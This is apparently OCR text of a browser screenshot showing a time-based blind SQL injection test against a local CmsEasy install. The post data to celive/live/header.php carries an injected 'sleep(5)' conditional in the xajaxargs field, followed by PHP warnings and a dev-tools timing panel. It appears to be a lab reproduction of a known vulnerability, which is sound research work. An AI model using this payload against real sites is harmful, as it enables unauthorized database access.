 http://localhost.../live/header.php
localhost/cmseasy/celive/live/header.php
百度 <⌘K>
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/cmseasy/celive/live/header.php
Split URL
Execute
Enable Post data Enable Referrer
Post data xajax=LiveMessage&xajaxargs[0][name]=1',(select if(1=2, sleep(5), '1')),'','','','1','127.0.0.1','2') #
Warning: stristr() expects parameter 1 to be string, array given in /Applications/MAMP/htdocs/cmseasy/celive/include/xajax.class.php on line 307
Warning: stristr() expects parameter 1 to be string, array given in /Applications/MAMP/htdocs/cmseasy/celive/include/xajax.class.php on line 311
Warning: Cannot modify header information - headers already sent by (output started at /Applications/MAMP/htdocs/cmseasy/celive/include/xajax.class.php:307) in /Applications
/MAMP/htdocs/cmseasy/celive/include/xajax.class.php on line 357
]]>
查看器 控制台 调试器 { } 样式编辑器 性能 网络
✓ 方法 文件 域名 消息头 Cookie 参数 响应 耗时 预览
200 POST header.php localhost
DNS 解析: → 0 ms
连接: → 0 ms
发送: → 0 ms
等待: → 22 ms
接收: → 0 ms
所有 HTML CSS JS XHR 字体 图像 媒体 Flash 其他 1个请求, 0.81 KB, 0.02 秒 清除